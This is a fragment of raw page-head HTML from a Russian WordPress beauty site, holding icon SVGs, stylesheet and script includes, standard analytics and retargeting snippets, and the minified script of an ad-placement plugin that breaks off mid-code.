        <path d="M10 0C4.48566 0 0 4.48566 0 10C0 15.5143 4.48566 20 10 20C15.5143 20 20 15.5143 20 10C20 4.48566 15.5143 0 10 0ZM9.58332 16.6667C8.89402 16.6667 8.33332 16.106 8.33332 15.4167C8.33332 14.7274 8.89402 14.1667 9.58332 14.1667C10.2726 14.1667 10.8333 14.7274 10.8333 15.4167C10.8333 16.106 10.2726 16.6667 9.58332 16.6667ZM10.8333 11.5837V12.9167C10.8333 13.147 10.647 13.3334 10.4166 13.3334H8.75C8.51969 13.3334 8.33332 13.147 8.33332 12.9167V10.8334C8.33332 9.91457 9.08121 9.16668 10 9.16668C10.9188 9.16668 11.6667 8.41879 11.6667 7.5C11.6667 6.58121 10.9188 5.83332 10 5.83332C9.08121 5.83332 8.33332 6.58121 8.33332 7.5V7.91668C8.33332 8.14699 8.14695 8.33336 7.91664 8.33336H6.25C6.01969 8.33336 5.83332 8.14699 5.83332 7.91668V7.5C5.83332 5.20262 7.70262 3.33332 10 3.33332C12.2974 3.33332 14.1667 5.20266 14.1667 7.5C14.1667 9.49953 12.758 11.1939 10.8333 11.5837Z"/>
    </symbol>
    <symbol id="kr-i-arrow-category-link" viewBox="0 0 8 23">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.39465 1.05301C2.14766 0.559027 1.54698 0.358803 1.05301 0.605792C0.559027 0.852781 0.358803 1.45345 0.605792 1.94743L5.38218 11.5002L0.605792 21.053C0.358802 21.547 0.559028 22.1477 1.053 22.3946C1.54698 22.6416 2.14766 22.4414 2.39465 21.9474L7.39465 11.9474C7.53541 11.6659 7.53541 11.3345 7.39465 11.053L2.39465 1.05301Z"/>
    </symbol>
</svg>








<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/font/Montserrat/stylesheet.css" rel="stylesheet">
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/swiper-bundle.min.css" rel="stylesheet"/>
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/jquery.fancybox.min.css" rel="stylesheet">
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/select2.min.css" rel="stylesheet">

<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/style.css" rel="stylesheet">
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/ui.css" rel="stylesheet">
<link href="https://beautyart.pro/info/wp-content/themes/toto-beauty/style.css" rel="stylesheet">


<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery-3.5.1.min.js"></script>
<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/swiper-bundle.min.js"></script>
<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/scroll-lock.js"></script>
<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/lazyload.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/select2.min.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery.fancybox.min.js"></script>
<script src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery.barrating.min.js"></script>
<script src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery.nicescroll.min.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/script.js"></script>
<script src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/ui.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/fn_theme.js?v=1769147062"></script>

<style>

    :root {
        --color-1: #000000; /* Черный Каркас */
        --color-2: #FFB284; /* Желтый Каркас*/
        --color-2-hover: #FFEF5F; /* Желтый при наведении Каркас*/
        --color-3: #FC96A2; /* Фиолетовый Каркас*/
        --color-4: #FFFFFF; /* Белый Каркас*/
        --gradient-1: linear-gradient(270deg, #FFB284 0%, #CF88B6 100%);
        /* Горизонтальный градиент */
        --gradient-2: linear-gradient(180deg, #C39FFA 0%, #F4CAF2 100%); /* Вертикальный градиент */
        --color-text: #2D2D2D; /* Текст */
        --color-title: #000000; /* Заголовки */
        --color-card-text-1: #2D2D2D; /* Темный текст карточек */
        --color-card-text-2: #FFFFFF; /* Светлый текст карточек */
        --color-card-mask: #000000; /* Маска карточек */
        --color-card-bg: #EBEAF7; /* Фон карточек */
        --color-table-bg-top: #FFFDE7; /* Фон шапки таблицы */
        --color-table-bg-odd: #FAFAFD; /* Фон четных строк таблицы и цитаты */
        --color-expert-answer-bg: #352E46; /* Фон ответов экспертов */
        --desctop-nav-link: #FFFFFF; /* Ссылка в десктопном меню */
        --desctop-nav-link-hover: #FFFFFF; /* Ссылка в десктопном меню при наведении */

        --color-ui-link: #9C95D7; /* Цвет ссылок */
        --color-ui-link-hover: #9C95D7; /* Цвет ссылок при наведении */

        --color-ui-sidebar-category-border: #CF88B6;
        --color-ui-sidebar-category-bg: ;
        --color-ui-sidebar-category-link: #CF88B6;
        --color-ui-sidebar-category-link-hover:#CC74AD;
        --color-ui-sidebar-category-counter-border: #5F5F5F;
        --color-ui-sidebar-category-counter-bg: #FFFFFF;
        --color-ui-sidebar-category-counter-text: #CF88B6;

        --color-bg-mobile-panel: #000;

        --color-top-soc-icon: #FFFFFF;
        --color-top-soc-icon-hover: #E1E1E1;



        --letters-mainscreen-main: #FFF;
        --letters-mainscreen-accent: #FFDA5F;
        --letters-mainscreen-text: #2D2D2D;


        --letters-header-main: #FFF;
        --letters-header-accent: #FFDA5F;
        --letters-header-inverse: #2D2D2D;

        /* Слайдер тегов в каталоге */
        --tag-slider-color-text: #2D2D2D;
        --tag-slider-color-bg: #E1DFF3;
        --tag-slider-color-text-hover: #FFF;
        --tag-slider-color-bg-hover: #9C95D7;
    }
</style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51796805, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51796805" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-157599409-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-157599409-1');
</script>

<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?169",t.onload=function(){VK.Retargeting.Init("VK-RTRG-1012749-tFM1"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1012749-tFM1" style="position:fixed; left:-999px;" alt=""/></noscript>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new 